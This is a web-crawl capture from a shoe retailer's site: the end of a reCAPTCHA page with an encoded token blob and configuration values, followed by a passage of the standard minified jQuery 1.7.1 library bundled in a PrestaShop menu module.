hnkRwog6L0jCj8K7wpwZwot2woAhwqDCj2jDpsOJIHvDlnIKR23Do8OxwqrDm8KUZX1Hw7bDlMO0wpVmw4cww7R5HynDuEzDm8KOwprDi8Kfw7QIw6nCnEvCgSZuw5PCocKhXWljw5gvw4jCklELacOgcsOpUcOWRcOtwrjDr1/DqcOqw5nDjlQQP8KXJMO9RTPDlBsvNMK7fsKGwpHDg1YHQQzDrcKxwqbDh8KrwrMmJgTDgibCgEQZBldnwqVdGcOrw5jDrsKKwprDmMOuwoPCs8KnE8K0w7MYDsKdJDAYRxrDvcOtw6wywqRcwq80Z8K0wo3Dky9JwqA/RitrwrALwpdiG8KLRMORw5/[base64]/[base64]/wq/[base64]/DojhqLMOMwqhtw4fDpnfCo8KswpHDvcKcY0zChMKjwrM1wqTCl8KDwoAKe8K3e8O3wrjCpMOdwpp+w7UdDcKdwpjCqsOPKsKaw7cMMMK/wqxyQyPDnjHDqMOqV8O2d8Ozw6jDlAZYccOzVsKtwoZbw5gEw7d8w7VaAsO/YUTCmldHw4I6QWshBUTCi8KHw4IebcOjw53DpMOPw7lUWCMHAsOsw7Rew7pbPFk5QEDDhsKNG23DiMO3w5seET3DjsKswqbCn2PDiyLCkcK/GWLCqD8FL2nDr8O5w5nCpsKsa8O7S0FpwpsHw6DCj8K0w6rDvy09cVRMOjkRw6lIwooXw7IEScKEwpREwo4mwobDhsOGHMKBCDZiQBvCicOYw6EuJMOQwogvRsKvwp1NAMObDcKDTMOQH8O4worDmiTDqMK9UXg0Q8KXw5pgwo/DrldSZ8KjwqFQE0bChgIJHRhQaXTDkcKaw4TCo3/DgsKxw4MZw4kgwrsvC8O3wpYsw6s1w4zDvFtaD8KFw6Q2w5cPw6bCinZrP0HCtMOqTCYUw5LDscOgwoXClXrDsMK8L0gvFWEJwqQMwrLDpT3CkVwmwpBjUjbCpcKBbMOkX8KGwr7Dj8K5w5HCmw/[base64]/[base64]/DhQRUw49MwqTCjDQywoDDtcOMw79UMMOpTMO+WG/DtQ5RCVYrAcOvZsKew7cjB2vDkB7CsW/[base64]/w51iwqlRw4ZPJ8Kjw79Lw6MDdQVlaMKDwrchwoXCtnQMbjfDug1Fwr7DssOrw60VwrrCqERJcMOtTMKpdF0xwrwsw53DksOME8OrwooIwoQGZMOgwoMJXjZpP8KbD8K5w6/Dt8OLM8OTRW3DuCxxBQVXA1sswpXDssOYHcOcZsOvw77DqmvChmHCjFhtwr5hw7DDrT8CJzBTf8O/bDdLw7jCqEfCm8KDw6ZWwpPCqsOdw6XCjMKKw784wp3Dt2Bow5fDnsK9w4jDusKpw7/DjwBUwqJww7rCl8OTw47DjxzCisOkw6RsLA4lC3DDiHkXRD/[base64]/CrMO9w7EAw5nDlknDmW/Dvh3CocOgRl0+KH8qLmguRcKiw6FnKQ0vfMO4bMOKPcO6w5cxd0s8Ugs/woHCi8KZbg4aIG3CkcKbw6Azw6TDtTxtw6UNUx0gYcKpwqANMMKYOWNCwqXDuMKBwqQPwoEGw691JcOqwpzCu8OjI8K0SlBRwr/Ci8OSw47DmGnDtxvDhcKsZMO6EVMuw6LCicOKwogEUF1RwrTConnDsMO+csO6woITdArDrxTCj051w5lSBBpBw45zw63DrsK4AmrCqnrCgsOyZBTCkizCvsORwrd0w5LDg8OAdz/[base64]/CqxjCug7DjAZNG8K1acKrJ21lw4IIVcOBwooqwoJHdsKfw6Exw6dWXMOnw6JiM8OTEMOww5FKwpc+CcO2wrNIShZaXXFGw4gVKTrDpFF9woXDu1jDtMKybgjCrcKmwqXDssONwoA/[base64]/[base64]/CshIJJy0ewrXCvzDDq8K1w6jDtVDCu8OWBWLDvcKkMMKew7LCrk5yUMKTM8O0UMKEOcO8w5PCn0jDocKue14PwroyM8OuG28/CMK3IMORw63CvcKbw7LCssO+E8KkUU99w6rDnMOUw61Awp3DrEzCi8Olwp3CmnrClxbCtGsqw7rCgW50w5jCtDPDmm05wqbDumrDisORVVHDnsOYwql9bMKKOnkWLcKew7ZGwovDusOuw6TDlA5cacOyw7jCnMKfwpt6wqcfWcK0bGvDjFfDisKvwr/Cn8K9w4x5w6TDuCHCnC3DlcO9w5ZCGWQZbQbDlWDDllnCjMO9woPDkcOWXsOjYMONwpQJBsK3wqNFw4ljwqNAwqBULsO8w4PDkSTCm8KBX1gYJcKrwrjDkQVowrB2Y8KMGsOSXzzCqXpONnDCtzZ5w4MbesK2CsKOw6TCqWjCmj3DssK/XMOdwpXClnnCg1PCqEjChzR9JMKAwoPCnSsfwqYfw6LCiWkEAnAsRC8Gwp7DnyLDgMO/ekHCvsOMaDV5wqAJwqh3wp1Uw6zDqk45w5zDnQPCr8K9IW3Cggs/wpDCkBgPOmrCohwITMORbn7CvEI0w4jDmsKrwoQRRXDCl0EzE8KnMcO5wpPChQzCmGfCiMO/fMK/wpbCvsOAw7tjRTfDtsK4dMKww6peIcOYw5Qnw6vCjsKAIcKIw5QHw6xnWMOZbBPCosOwwol+w7/CpMK3w6/[base64]/Y0ctwq9Kw7owNsK3AB9fwqQyw6FABiLDjMOHw4IywoXDvhx/ZsOLT0VNfMK2w73DgMOoKMKdJMOnHMKTw7M9Tn5UwogSfmDCkxzCjcKaw6AhwpYrwqs/KUvCqMKmf1I9wprChcOGwoczwp/CjsOKw5YYfAAhw4Alw5zCs8OgVcOzwq1XRcKvw6dXCcOaw4BWEgXCn1/CqXzDhcK3XcO9wqbDmSl5w4ccw4A+wo0cw6BDw504wqQHwq/Csg3CjzvDhETCgEdewop/RsKSwqpkMyBMHyAEw7xOwrQ5woHCulVmRsKqd8KxYMO9w7jCilxES8O6wr3CuMOhw6/CmcKdwo7DoW9uw4AaDDfDisKlw7RsI8KIc1M7woAXY8OWwpHCqFVKwpXCjTbCg8O/w78dSwPCncK5w7pnRB3CicOTOsOWE8OKwoIhwrQ7DyzCgsOuHsOOEMOQHljCvV0ww5DClsOwMUDDtlfCpiEYw73CuCBCL8O4PcKIwovCiFxxwpvCkhjCtmDChXjCql/ChR7CnMKbwr1SBMKMUlrDpxbCtMOeWMO1cCTDoUrCjFDDnRfCjsODCSNhwrZ4w73DjcKsw6zDt0HCm8O4wq/Co8Kie23CmRfDocOhCsK9c8OBdsKrI8KUw7zDpMKCwo5VeBrCkwPCo8KefMKIwojCr8KNFFshf8Otw6dbVh0vwqpeKUzCrcOkOcKbwqcVbsKvw7gjw7LDksKPw6nCl8OdwqfCvcKvS0TChxAgwrDCkC3CtnrCoMOmBsOAw65/GcKmwotbe8OCw5RfV1I3w4xnwoPCjsKGw6vDmcOXagg3dsOJwo/CukPCkcO7GcKxworDj8Kkw7XCqTnCpcO4wpxpC8OvKmYDF8OuJHfDvn8eDsOYC8KGw61WAcOhw5rCjDcrfUA/[base64]/CpcOiOkbDi33CvsOKwo4+w4pJw5kbw4QKwrl/wrXCrMKge8KydcK3Q148w5HDoMOGw57CjMOdwpJEw4DCk8OdRRY4FMK/[base64]/[base64]/DoWfDpEdkwoRJOV8HQn8PwpQcwrjCk2JlHMK4woskf8Kjw7bCj8O0wrvCrFhNwqUPwrcAw6p1STTDggsDIcKzwrLDpibDsyBJAGHCssO/LcOgw4vCmXjCtXFLw6YXw6XCumvDtFPCs8OeTcOmw5AyCHzCv8OUEcKJPcKAfMOmcsO3TMKfw6PDswQrw4V0I3glwpQMwr5HPwYXJsOScMOgw4rDmsOvJ3LCsiVPXz7DiCbCv1XCvMObT8KXWV/[base64]/CqU7CpSTCtcOkZWTCoXnClcO+N2pbewVcW8KAw64iwrNcDFDDj1JtwpbCk3tJw7PCoDfDqsKQcix/w5kNfkZlw5tqOsOWUsK/[base64]/c8KJwqTCtgHCscKmbFdIVMOOKsK5w7V1NcKrwpghcVwjw7kHw5oiwoXCqRvDqMKFHCchwpczw6oHwpoxw6RYJMKIUcKnR8Oxwoo4w5gXwq/[base64]/DpWTDnAzCohw+J8OqeMKUw6/[base64]/Dg8KULFrCrC7Cm8KaOsOMwpFVBQvCpDzCgRRLw43DnETDncOWwqITTAFyRCJmAyg2GMO+w782eVjDqcOKw57DicOIw7XDjV/DocKNw4XDt8Ofw75IbSrDoUNewpbDiMOGV8K/[base64]/CuB8EFxJXf8OQw6XDr2dRw7s6Jm8twr9bYk/[base64]/[base64]/[base64]/[base64]/CkDbDqzAGwqMSwoTDuMOfwrPCnlA5LsO3AsKdYwMGRRXDo03CjMKPwoDCpwN7w7DDpcKKL8K5K8Owf8KVwpbCu0DDncKZw6Mrw4M0wrXDqyDDvRg6JcKzw6LCv8Krw5YOYMO6w7vCr8OqDUjCszHCrn/DrF0vKxTDhcOvwqdtDljDnn0kPH8Owq1gw6TDthl7d8K8w5R5eMK0XzY1w6Q9ZMKNw6sfwrBOYlJBQsO5wqdEaXPCqsK8D8OJwrYILcOYwq9fWHvDi0zCsRnDhgvDmTd2w60rccO2wpk/w6Fxa13DjcOKB8KNw4HDilfDiwNzw7/DsE3DrVHCuMOLw7PCri1Mfn3DrcOGwrpbwpQ4KsKlM1bClsKdwrXDsj8RGmvDucObw743OBjCtMOcwot2w5rDgcKNUlR1HMK9w7k1wpDDksO8K8K0w7HDocKkw6REAVpowpPCuRDCqMKgwr3CicKBPsO+woHCkA8pwoPDqShDwrvDjEJywrcHw5/ChUwywppkw5vCsMOvJhrDtWTCkg3CjT0aw4TDuGLDjD7DoWrCl8Kyw6PCo3UPbcKbw4zDtCtvw7XCm1/CvH7DkMKcIMOYeW3DlcOlw5PDgljDpSUJwpZ/woLDjcKDVcKaGMOVKMOHwrZxwqxzw4dhw7U7wpnDuQjDp8O8wqzCtcO+w4rDh8Ktw7ZmA3bDlkdiwq0lFcOmw69GdcOQP2BSwoNIwoVawqfCnmDDpAnCmW3DslVHeBBgaMK/Q0DDgMOHw6BZc8OOLMO2wofDj3jCpcKFUcKqw6xOwoEsGCE4w6NzwrgbNcO/TsOCdmQ4wojDrMOsw5PCpMOnXsOew4PDvMOcH8KPGEXDkinDnC/DvmzDrMOMw7vDkMOJw4LDjjkfJzAwccKPw6LCjCVUwpJmSSLDlhzDgcOFwoPCjyzDlXXCk8Kqw7nCgcKxw53Dg3gUVcOWFcKvEQvCiyfCuWfClcKbTg/DrhoNw7N7w6bCjsKJUl0PwqwQw4HCuF7CmV7DlDXCu8OAGSfDsGcsNRgLw7JCw4/DncKzcAl9w7kWakoGNFcPMxDDjMKDwr/Dmn7DsGNhExcewoDCsDbDuRHDn8KJB2LDrMO3YBXCucOENTALPA93B29fO0rDmixWwrNhwrALDMK8acKewpDCrjdNN8OpcmvCqsK/wrvCmMOwwofDlcOvwo7DlzrDlMO6FMKVwqAQw5zCnm3DmALDhFAHw5JmT8OgTXvDjMKpw75qXMKnEEnCsBdFw7bDq8OfE8KKwoN3D8O7wrtcdsOfw649OMKUPMOjQyVswpTDqifDr8OLDsKbwovCvsOmwqg3w5/Cv2jCq8KzwpfCnGnCpcKYwpd5wpvDgDJWwr9lX2TCoMKDwq/ChnAaP8ODHcKwcysnfAbCi8OBw6nCoMKzwq4LwrLDmMOUazcUwqfCkUbDmcKAw6R5G8O9wqvDjsKFdg/DrcObFnrDmjsPwp/[base64]/wrEvw7bCiCZvw5LCvMKqwodyAcKnwp/CtwA3wrxDTgfCrDkAw7puOB5Ye3DDpmVnIUpXw6MTw69vw5nCq8O/w5HDkj3DgRFbw5/[base64]/DpyR2I8KxWsKawpfCqFVzKnkZRcONQsKtHcKewrRpwqnClsKMLiXCrsKwwqhLw5Y/[base64]/Dsngxw4vDqSrCrmDDuMKDw6IwBloaw6NfasK7Z8KCwrDCuVzCnkrCmG7Dt8Oaw6/Ds8KsJ8OVL8O5w4tuwrMkBGNsZsOECsOewpsLcWljKwkqZcKpa3h7SlPDhsKNwoYAw4EvIyzDj8OdV8OIE8KNw4TDqcK8KTB0w4DDrBYSwrkcC8OCfsO+wo/Cul/[base64]/CjiZOO8O/[base64]/wpbCvcOzBcKDw4vDgBFtZ1bDkEFRwplAw4vCq1AdVgptw5nCsxwdc3QaDsOlG8OUw5Q5wpHDvQfDpm5Aw7LDhiw6w4vCnho2GMO/woRxw57DqcOfw4TCtcKsNcO7w4nDiH83w59Jw4hxAMKYFsOEwp42RcOWwoUjwpImR8OJwoslFyjCj8OxwpEjw4cvQ8K8A8OFwrrCi8OAHRN/LgTCtxnCr3bDksK6QcOlwrvCmcOkNxwsDBfCqSQGVzl/AcKRw5Y0w6oPbXcSEsORwoV8f8OfwpBPbMOPw7Iew5PCoA/CvzRQOsKEwqbCs8Kww4LDicOyw6XCqMK0w6/CmsOew6IRw4hnEsOvMcKxw45Xwr/CuTkGAXc7E8KqJyZ+PMKlDyDCtwBSVlYJwojCnsO5w6bCt8KmacOLIsKDYF1nw4tgwoDCjFIyesKpcEXDi3zDnsOxCirCgcOXHcKKXFxldsOnfsOXGnnChQpNwqhuwpcrb8K/w4/Cj8KBw5nCocOUw5Icw6p3w5rCgT7CiMOEwoXCrDzCmcOrwosie8KtGxfCocOJAsKTU8KWwozCkx3CrcKwQMKSBEoBw6DDrMKUw7Y6GsKcw7vCtgzDisKuEsKfw7xQwrfCscO6wojDhjNYw6QHw43DtcOKZcK1w6bCscKNE8OUOlYiw6BDwrkEwo/DsDfDssOZBzNLw43Dl8KJRyYew4DCkcOtw68OwofDj8O+w6zDnntKT0/[base64]/DvsKOc8KZK1YjQlZHAnvCrMOQw7Bqw7tiYT5lw6HCmsK1w4nDtsK7woPCjCs4LMOOOyXDgQZaw5nCqcOBScObwo/[base64]/[base64]/JwYWLsOqe8Oew4jDrHzCgiwMaV85w4PDhkPDnUzCnmlNP0ZIw4HCnhLDt8KBw4Fyw49DUyQow5ofTnpYCsKSw7YHw6FCw6t9wovCv8KTw5rDr0XDjS/DjcOVSBpcHUzDnMOJw7zCvBHDg3B3fibCjMOsR8OzwrFSH8OQw6vCssKfIMKtdsKHwrE0w7F/[base64]/Dijtiwp3DmgbClsKRw57DhBMRAHZTNsKCwqEQM8KrwqzDrMKvwrzDkBgSw7dycUcqG8OLw7XCmHEqe8KIwr/CllZ5E2bDjRg/bMOCIsOyYg7DgsO6TcK+wokkwpzClxXDphVUHAdeeibDusKtGGXDu8OlGsKRezhnOcONwrFkH8KNwrRNw6XCmEDCtMKTRT7CmBTDjwXDjMKgw5tlQcKWwqDDq8KELsOew5LDtcKfwoB2wrTDlMOcESYyw6/DtnMfZxTDmcKbO8O3CRgLXMOXGcOo\x22],null,[\x22conf\x22,null,\x226LfAJb8UAAAAAOoFG7DTTg5dhDKbFh0SsWUwaaxf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.chaussureslepacha.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j/qpO58dfRlHpBDiejXMFUdVRdDHdLzDWULoXSkhJzQ\\u003d\x22,1,0,null,1,1769239984756,0,0,[25,237,212,161,213],null,[54,167,228,170],\x22RC-_qDXRGgthcDJnQ\x22,null,null,null,null,null,\x220dAFcWeA6fFG4j4O1ZXl6wX_OF-J9jK4i1hSIqqL3I36-97XjA1lnuJvNCq7VuBSejvjJ1bL5BHkjMfEryiEx-HdG374vTn1DjTA\x22,1769322784811]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.chaussureslepacha.ca/modules/wtmegamenu/views/js/jquery-1.7.1.min.js
body_size: 44467
content:
/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  jQuery v1.7.1 jquery.com | jquery.org/license 
*  @copyright 2007-2019 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/


(function(a,b){function cy(a){return f.isWindow(a)?a:a.nodeType===9?a.defaultView||a.parentWindow:!1}function cv(a){if(!ck[a]){var b=c.body,d=f("<"+a+">").appendTo(b),e=d.css("display");d.remove();if(e==="none"||e===""){cl||(cl=c.createElement("iframe"),cl.frameBorder=cl.width=cl.height=0),b.appendChild(cl);if(!cm||!cl.createElement)cm=(cl.contentWindow||cl.contentDocument).document,cm.write((c.compatMode==="CSS1Compat"?"<!doctype html>":"")+"<html><body>"),cm.close();d=cm.createElement(a),cm.body.appendChild(d),e=f.css(d,"display"),b.removeChild(cl)}ck[a]=e}return ck[a]}function cu(a,b){var c={};f.each(cq.concat.apply([],cq.slice(0,b)),function(){c[this]=a});return c}function ct(){cr=b}function cs(){setTimeout(ct,0);return cr=f.now()}function cj(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}function ci(){try{return new a.XMLHttpRequest}catch(b){}}function cc(a,c){a.dataFilter&&(c=a.dataFilter(c,a.dataType));var d=a.dataTypes,e={},g,h,i=d.length,j,k=d[0],l,m,n,o,p;for(g=1;g<i;g++){if(g===1)for(h in a.converters)typeof h=="string"&&(e[h.toLowerCase()]=a.converters[h]);l=k,k=d[g];if(k==="*")k=l;else if(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];if(!n){p=b;for(o in e){j=o.split(" ");if(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];if(p){o=e[o],o===!0?n=p:p===!0&&(n=o);break}}}}!n&&!p&&f.error("No conversion from "+m.replace(" "," to ")),n!==!0&&(c=n?n(c):p(o(c)))}}return c}function cb(a,c,d){var e=a.contents,f=a.dataTypes,g=a.responseFields,h,i,j,k;for(i in g)i in d&&(c[g[i]]=d[i]);while(f[0]==="*")f.shift(),h===b&&(h=a.mimeType||c.getResponseHeader("content-type"));if(h)for(i in e)if(e[i]&&e[i].test(h)){f.unshift(i);break}if(f[0]in d)j=f[0];else{for(i in d){if(!f[0]||a.converters[i+" "+f[0]]){j=i;break}k||(k=i)}j=j||k}if(j){j!==f[0]&&f.unshift(j);return d[j]}}function ca(a,b,c,d){if(f.isArray(b))f.each(b,function(b,e){c||bE.test(a)?d(a,e):ca(a+"["+(typeof e=="object"||f.isArray(e)?b:"")+"]",e,c,d)});else if(!c&&b!=null&&typeof b=="object")for(var e in b)ca(a+"["+e+"]",b[e],c,d);else d(a,b)}function b_(a,c){var d,e,g=f.ajaxSettings.flatOptions||{};for(d in c)c[d]!==b&&((g[d]?a:e||(e={}))[d]=c[d]);e&&f.extend(!0,a,e)}function b$(a,c,d,e,f,g){f=f||c.dataTypes[0],g=g||{},g[f]=!0;var h=a[f],i=0,j=h?h.length:0,k=a===bT,l;for(;i<j&&(k||!l);i++)l=h[i](c,d,e),typeof l=="string"&&(!k||g[l]?l=b:(c.dataTypes.unshift(l),l=b$(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=b$(a,c,d,e,"*",g));return l}function bZ(a){return function(b,c){typeof b!="string"&&(c=b,b="*");if(f.isFunction(c)){var d=b.toLowerCase().split(bP),e=0,g=d.length,h,i,j;for(;e<g;e++)h=d[e],j=/^\+/.test(h),j&&(h=h.substr(1)||"*"),i=a[h]=a[h]||[],i[j?"unshift":"push"](c)}}}function bC(a,b,c){var d=b==="width"?a.offsetWidth:a.offsetHeight,e=b==="width"?bx:by,g=0,h=e.length;if(d>0){if(c!=="border")for(;g<h;g++)c||(d-=parseFloat(f.css(a,"padding"+e[g]))||0),c==="margin"?d+=parseFloat(f.css(a,c+e[g]))||0:d-=parseFloat(f.css(a,"border"+e[g]+"Width"))||0;return d+"px"}d=bz(a,b,b);if(d<0||d==null)d=a.style[b]||0;d=parseFloat(d)||0;if(c)for(;g<h;g++)d+=parseFloat(f.css(a,"padding"+e[g]))||0,c!=="padding"&&(d+=parseFloat(f.css(a,"border"+e[g]+"Width"))||0),c==="margin"&&(d+=parseFloat(f.css(a,c+e[g]))||0);return d+"px"}function bp(a,b){b.src?f.ajax({url:b.src,async:!1,dataType:"script"}):f.globalEval((b.text||b.textContent||b.innerHTML||"").replace(bf,"/*$0*/")),b.parentNode&&b.parentNode.removeChild(b)}function bo(a){var b=c.createElement("div");bh.appendChild(b),b.innerHTML=a.outerHTML;return b.firstChild}function bn(a){var b=(a.nodeName||"").toLowerCase();b==="input"?bm(a):b!=="script"&&typeof a.getElementsByTagName!="undefined"&&f.grep(a.getElementsByTagName("input"),bm)}function bm(a){if(a.type==="checkbox"||a.type==="radio")a.defaultChecked=a.checked}function bl(a){return typeof a.getElementsByTagName!="undefined"?a.getElementsByTagName("*"):typeof a.querySelectorAll!="undefined"?a.querySelectorAll("*"):[]}function bk(a,b){var c;if(b.nodeType===1){b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),c=b.nodeName.toLowerCase();if(c==="object")b.outerHTML=a.outerHTML;else if(c!=="input"||a.type!=="checkbox"&&a.type!=="radio"){if(c==="option")b.selected=a.defaultSelected;else if(c==="input"||c==="textarea")b.defaultValue=a.defaultValue}else a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value);b.removeAttribute(f.expando)}}function bj(a,b){if(b.nodeType===1&&!!f.hasData(a)){var c,d,e,g=f._data(a),h=f._data(b,g),i=g.events;if(i){delete h.handle,h.events={};for(c in i)for(d=0,e=i[c].length;d<e;d++)f.event.add(b,c+(i[c][d].namespace?".":"")+i[c][d].namespace,i[c][d],i[c][d].data)}h.data&&(h.data=f.extend({},h.data))}}function bi(a,b){return f.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function U(a){var b=V.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}function T(a,b,c){b=b||0;if(f.isFunction(b))return f.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return f.grep(a,function(a,d){return a===b===c});if(typeof b=="string"){var d=f.grep(a,function(a){return a.nodeType===1});if(O.test(b))return f.filter(b,d,!c);b=f.filter(b,d)}return f.grep(a,function(a,d){return f.inArray(a,b)>=0===c})}function S(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function K(){return!0}function J(){return!1}function n(a,b,c){var d=b+"defer",e=b+"queue",g=b+"mark",h=f._data(a,d);h&&(c==="queue"||!f._data(a,e))&&(c==="mark"||!f._data(a,g))&&setTimeout(function(){!f._data(a,e)&&!f._data(a,g)&&(f.removeData(a,d,!0),h.fire())},0)}function m(a){for(var b in a){if(b==="data"&&f.isEmptyObject(a[b]))continue;if(b!=="toJSON")return!1}return!0}function l(a,c,d){if(d===b&&a.nodeType===1){var e="data-"+c.replace(k,"-$1").toLowerCase();d=a.getAttribute(e);if(typeof d=="string"){try{d=d==="true"?!0:d==="false"?!1:d==="null"?null:f.isNumeric(d)?parseFloat(d):j.test(d)?f.parseJSON(d):d}catch(g){}f.data(a,c,d)}else d=b}return d}function h(a){var b=g[a]={},c,d;a=a.split(/\s+/);for(c=0,d=a.length;c<d;c++)b[a[c]]=!0;return b}var c=a.document,d=a.navigator,e=a.location,f=function(){function J(){if(!e.isReady){try{c.documentElement.doScroll("left")}catch(a){setTimeout(J,1);return}e.ready()}}var e=function(a,b){return new e.fn.init(a,b,h)},f=a.jQuery,g=a.$,h,i=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,j=/\S/,k=/^\s+/,l=/\s+$/,m=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,n=/^[\],:{}\s]*$/,o=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,p=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,q=/(?:^|:|,)(?:\s*\[)+/g,r=/(webkit)[ \/]([\w.]+)/,s=/(opera)(?:.*version)?[ \/]([\w.]+)/,t=/(msie) ([\w.]+)/,u=/(mozilla)(?:.*? rv:([\w.]+))?/,v=/-([a-z]|[0-9])/ig,w=/^-ms-/,x=function(a,b){return(b+"").toUpperCase()},y=d.userAgent,z,A,B,C=Object.prototype.toString,D=Object.prototype.hasOwnProperty,E=Array.prototype.push,F=Array.prototype.slice,G=String.prototype.trim,H=Array.prototype.indexOf,I={};e.fn=e.prototype={constructor:e,init:function(a,d,f){var g,h,j,k;if(!a)return this;if(a.nodeType){this.context=this[0]=a,this.length=1;return this}if(a==="body"&&!d&&c.body){this.context=c,this[0]=c.body,this.selector=a,this.length=1;return this}if(typeof a=="string"){a.charAt(0)!=="<"||a.charAt(a.length-1)!==">"||a.length<3?g=i.exec(a):g=[null,a,null];if(g&&(g[1]||!d)){if(g[1]){d=d instanceof e?d[0]:d,k=d?d.ownerDocument||d:c,j=m.exec(a),j?e.isPlainObject(d)?(a=[c.createElement(j[1])],e.fn.attr.call(a,d,!0)):a=[k.createElement(j[1])]:(j=e.buildFragment([g[1]],[k]),a=(j.cacheable?e.clone(j.fragment):j.fragment).childNodes);return e.merge(this,a)}h=c.getElementById(g[2]);if(h&&h.parentNode){if(h.id!==g[2])return f.find(a);this.length=1,this[0]=h}this.context=c,this.selector=a;return this}return!d||d.jquery?(d||f).find(a):this.constructor(d).find(a)}if(e.isFunction(a))return f.ready(a);a.selector!==b&&(this.selector=a.selector,this.context=a.context);return e.makeArray(a,this)},selector:"",jquery:"1.7.1",length:0,size:function(){return this.length},toArray:function(){return F.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this[this.length+a]:this[a]},pushStack:function(a,b,c){var d=this.constructor();e.isArray(a)?E.apply(d,a):e.merge(d,a),d.prevObject=this,d.context=this.context,b==="find"?d.selector=this.selector+(this.selector?" ":"")+c:b&&(d.selector=this.selector+"."+b+"("+c+")");return d},each:function(a,b){return e.each(this,a,b)},ready:function(a){e.bindReady(),A.add(a);return this},eq:function(a){a=+a;return a===-1?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(a){return this.pushStack(e.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:E,sort:[].sort,splice:[].splice},e.fn.init.prototype=e.fn,e.extend=e.fn.extend=function(){var a,c,d,f,g,h,i=arguments[0]||{},j=1,k=arguments.length,l=!1;typeof i=="boolean"&&(l=i,i=arguments[1]||{},j=2),typeof i!="object"&&!e.isFunction(i)&&(i={}),k===j&&(i=this,--j);for(;j<k;j++)if((a=arguments[j])!=null)for(c in a){d=i[c],f=a[c];if(i===f)continue;l&&f&&(e.isPlainObject(f)||(g=e.isArray(f)))?(g?(g=!1,h=d&&e.isArray(d)?d:[]):h=d&&e.isPlainObject(d)?d:{},i[c]=e.extend(l,h,f)):f!==b&&(i[c]=f)}return i},e.extend({noConflict:function(b){a.$===e&&(a.$=g),b&&a.jQuery===e&&(a.jQuery=f);return e},isReady:!1,readyWait:1,holdReady:function(a){a?e.readyWait++:e.ready(!0)},ready:function(a){if(a===!0&&!--e.readyWait||a!==!0&&!e.isReady){if(!c.body)return setTimeout(e.ready,1);e.isReady=!0;if(a!==!0&&--e.readyWait>0)return;A.fireWith(c,[e]),e.fn.trigger&&e(c).trigger("ready").off("ready")}},bindReady:function(){if(!A){A=e.Callbacks("once memory");if(c.readyState==="complete")return setTimeout(e.ready,1);if(c.addEventListener)c.addEventListener("DOMContentLoaded",B,!1),a.addEventListener("load",e.ready,!1);else if(c.attachEvent){c.attachEvent("onreadystatechange",B),a.attachEvent("onload",e.ready);var b=!1;try{b=a.frameElement==null}catch(d){}c.documentElement.doScroll&&b&&J()}}},isFunction:function(a){return e.type(a)==="function"},isArray:Array.isArray||function(a){return e.type(a)==="array"},isWindow:function(a){return a&&typeof a=="object"&&"setInterval"in a},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return a==null?String(a):I[C.call(a)]||"object"},isPlainObject:function(a){if(!a||e.type(a)!=="object"||a.nodeType||e.isWindow(a))return!1;try{if(a.constructor&&!D.call(a,"constructor")&&!D.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}var d;for(d in a);return d===b||D.call(a,d)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw new Error(a)},parseJSON:function(b){if(typeof b!="string"||!b)return null;b=e.trim(b);if(a.JSON&&a.JSON.parse)return a.JSON.parse(b);if(n.test(b.replace(o,"@").replace(p,"]").replace(q,"")))return(new Function("return "+b))();e.error("Invalid JSON: "+b)},parseXML:function(c){var d,f;try{a.DOMParser?(f=new DOMParser,d=f.parseFromString(c,"text/xml")):(d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(c))}catch(g){d=b}(!d||!d.documentElement||d.getElementsByTagName("parsererror").length)&&e.error("Invalid XML: "+c);return d},noop:function(){},globalEval:function(b){b&&j.test(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(w,"ms-").replace(v,x)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,d){var 